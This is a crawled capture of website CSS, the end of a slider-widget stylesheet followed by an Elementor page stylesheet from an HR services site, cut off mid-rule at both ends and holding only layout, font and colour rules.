.3s ease}.bdt-pacific-slider .bdt-item .bdt-button:hover .bdt-readmore-icon{transform:rotate(45deg)}.bdt-pacific-slider .bdt-item .bdt-button:hover .bdt-btn-text::before{bottom:-8px;opacity:1}.bdt-pacific-slider .bdt-pagi-wrap{z-index:1;margin:30px}.bdt-pacific-slider .swiper-pagination{position:unset!important}.bdt-pacific-slider .swiper-pagination-bullet{margin:25px 0!important;display:block;background:transparent;color:#fff;font-size:20px;font-weight:600;opacity:.5;position:relative;transform:scale(1);transition:transform .4s}.bdt-pacific-slider .swiper-pagination-bullet:hover{transform:scale(1.2);opacity:1}.bdt-pacific-slider .swiper-pagination-bullet:before{position:absolute;content:'';border:0;width:100%;width:20px;left:-4px;top:40px;border-top-width:2px;border-top-style:solid;border-top-color:#b6b0b2;opacity:0;transition:all .3s ease}.bdt-pacific-slider .swiper-pagination-bullet:hover:before{top:30px}.bdt-pacific-slider .swiper-pagination-bullet:hover:before{color:#fff;opacity:1}.bdt-pacific-slider .swiper-pagination-bullet-active{opacity:1;transform:scale(1.2);position:relative}.bdt-pacific-slider .swiper-pagination-bullet-active.swiper-pagination-bullet:before{opacity:1;top:30px}.bdt-pacific-slider .bdt-navigation-wrap{z-index:1;display:flex;align-items:center;font-size:clamp(.75rem, 1.5vw, .875rem);text-transform:uppercase;color:#edf2f4;margin:30px}.bdt-pacific-slider .bdt-navigation-next{margin-left:20px;cursor:pointer}.bdt-pacific-slider .bdt-navigation-prev{cursor:pointer}.bdt-pacific-slider .bdt-n-p-text{position:relative}.bdt-pacific-slider .bdt-n-p-text::before{position:absolute;content:'';bottom:-15px;border:0;width:100%;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#EDF2F4;opacity:0;transition:all .3s ease}.bdt-pacific-slider .bdt-navigation-next:hover .bdt-n-p-text::before{bottom:-8px;opacity:1}.bdt-pacific-slider .bdt-navigation-prev:hover .bdt-n-p-text::before{bottom:-8px;opacity:1}.bdt-pacific-slider .bdt-n-p-icon{transition:all .3s ease;opacity:0}.bdt-pacific-slider .bdt-next-icon{margin-left:-10px}.bdt-pacific-slider .bdt-navigation-next:hover .bdt-next-icon{margin-left:2px;opacity:1}.bdt-pacific-slider .bdt-prev-icon{margin-right:-10px}.bdt-pacific-slider .bdt-navigation-prev:hover .bdt-prev-icon{margin-right:2px;opacity:1}.bdt-pacific-slider-modal .bdt-title{transform:unset;font-size:clamp(1.25rem, 5vw, 2.813rem)}.bdt-pacific-slider-modal .bdt-title a{color:#242020}.bdt-pacific-slider-modal .bdt-close{margin:30px}.bdt-pacific-slider-modal .bdt-close svg{cursor:pointer;transform:rotate(0);transition:transform .3s cubic-bezier(.075,.82,.165,1)}.bdt-pacific-slider-modal .bdt-close svg:hover{transform:rotate(450deg)}@media (min-width:768px){.bdt-pacific-slider .bdt-nav svg{width:clamp(.625rem, 1vw, .75rem)}}@media (min-width:1024px){.bdt-pacific-slider .bdt-nav{width:40px;height:40px;line-height:40px}.bdt-pacific-slider .bdt-next-btn{margin-left:clamp(5rem, 8rem, 6.25rem)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/uploads/elementor/css/post-12063.css?ver=1765581279
body_size: 1731
content:
.elementor-12063 .elementor-element.elementor-element-bcc1290:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hihellohr.com/wp-content/uploads/2023/01/Payroll-Processing.jpg");background-position:0px -312px;background-repeat:no-repeat;background-size:cover;}.elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-background-overlay{background-color:#166AB4;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-container{min-height:400px;}.elementor-12063 .elementor-element.elementor-element-bcc1290{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12063 .elementor-element.elementor-element-ab40183{text-align:center;}.elementor-12063 .elementor-element.elementor-element-ab40183 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:52px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-12063 .elementor-element.elementor-element-e00ea6f{padding:20px 0px 20px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12063 .elementor-element.elementor-element-3dd02db{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-f57aaee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-f57aaee .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#F57320;}.elementor-12063 .elementor-element.elementor-element-a473310 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-a473310{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-bc-flex-widget .elementor-12063 .elementor-element.elementor-element-6c8e6ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12063 .elementor-element.elementor-element-6c8e6ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12063 .elementor-element.elementor-element-efab7b2 img{max-width:100%;border-radius:20px 20px 20px 20px;}.elementor-12063 .elementor-element.elementor-element-09cb970:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-09cb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hihellohr.com/wp-content/uploads/2022/12/blogs_backgroung_image.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12063 .elementor-element.elementor-element-09cb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-12063 .elementor-element.elementor-element-09cb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-4b2a8e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-4b2a8e1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#F57320;}.elementor-12063 .elementor-element.elementor-element-eea063d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-eea063d{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-fb7d458 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-fb7d458 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-fb7d458 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-fb7d458 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-fb7d458:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-fb7d458 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-ddf8fde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-ddf8fde .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-78b7a4b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-78b7a4b{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-5357cde > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-5357cde > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-5357cde > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-5357cde > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-5357cde:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-5357cde > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-ebf3218 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-ebf3218 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-aa3b8e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-aa3b8e2{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-f4d4737 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-f4d4737 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-f4d4737 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-f4d4737 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-f4d4737:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-f4d4737 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-047ea42 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-047ea42 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-930afcc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-930afcc{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-3f641b5 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-3f641b5 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-3f641b5 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-3f641b5 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-3f641b5:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-3f641b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-c7c582d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-c7c582d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-46bd577 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-46bd577{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-4426393 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-4426393 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-4426393 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-4426393 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-4426393:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-4426393 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-e933821 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-e933821 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-223edd1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-223edd1{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-0db4423 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-0db4423 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-0db4423 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-0db4423 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-0db4423:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-0db4423 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-7fd4f84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-7fd4f84 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-a43041a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-a43041a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-1e5b0e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hihellohr.com/wp-content/uploads/2022/09/banner-background.png");background-position:0px 331px;background-repeat:no-repeat;background-size:cover;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-e9acbd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-e9acbd5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#F57320;}.elementor-12063 .elementor-element.elementor-element-c70256e > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-c70256e{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-ef1b700 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-ef1b700 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-ef1b700 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-ef1b700 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-ef1b700:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-ef1b700 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-e7ba464 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-e7ba464 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-3415747 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-3415747{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-6077ece > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-6077ece > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-6077ece > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-6077ece > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-6077ece:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-6077ece > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-3dad1f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-3dad1f0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-0565f6b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-0565f6b{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-1851954 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-1851954 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-1851954 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-1851954 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-1851954:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-1851954 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-8914c04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-8914c04 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-c2ef06a > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-c2ef06a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-99b83b2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-99b83b2 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-99b83b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-99b83b2 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-99b83b2:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-99b83b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-0dbe23a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-0dbe23a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-a5ee3c6 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-a5ee3c6{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-53ab9f8 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-53ab9f8 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-53ab9f8 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-53ab9f8 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-53ab9f8:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-53ab9f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-4210436 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-4210436 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-dab61f9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-dab61f9{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-ec9d7b1 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-ec9d7b1 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-ec9d7b1 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-ec9d7b1 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-ec9d7b1:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-ec9d7b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-3c1d2f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-3c1d2f4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-56dd6d0 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-56dd6d0{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-944e4b0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#166AB4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-944e4b0 > .elementor-element-populated, .elementor-12063 .elementor-element.elementor-element-944e4b0 > .elementor-element-populated > .elementor-background-overlay, .elementor-12063 .elementor-element.elementor-element-944e4b0 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-944e4b0:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px #F57220;}.elementor-12063 .elementor-element.elementor-element-944e4b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-8326a73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-8326a73 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-c0dc21a > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-c0dc21a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-4a8171c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-12063 .elementor-element.elementor-element-4a8171c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12063 .elementor-element.elementor-element-fd59ce3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-fd59ce3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#F57320;}.elementor-12063 .elementor-element.elementor-element-ffc4af5 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-12063 .elementor-element.elementor-element-ffc4af5{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-12063 .elementor-element.elementor-element-05ec91c{padding:10px 0px 20px 0px;}.elementor-12063 .elementor-element.elementor-element-c5395f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-c5395f8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;color:#166AB4;}.elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider{height:400px;}.elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider .bdt-title a:hover{color:#F57220;}.elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider .bdt-title{font-family:"Roboto", Sans-serif;}.elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider .bdt-meta-box, .elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider .bdt-meta-box .bdt-author-wrap a{color:#FFFFFF;}.elementor-12063 .elementor-element.elementor-element-a2d002c .bdt-pacific-slider .bdt-item .bdt-button{color:#F57220;font-family:"Roboto", Sans-serif;font-size:15px;}@media(max-width:1024px){.elementor-12063 .elementor-element.elementor-element-bcc1290:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-12063 .elementor-element.elementor-element-ab40183 .elementor-heading-title{font-size:42px;}.elementor-12063 .elementor-element.elementor-element-e00ea6f{padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-f57aaee .elementor-heading-title{font-size:25px;}.elementor-12063 .elementor-element.elementor-element-09cb970{padding:10px 10px 10px 10px;}.elementor-12063 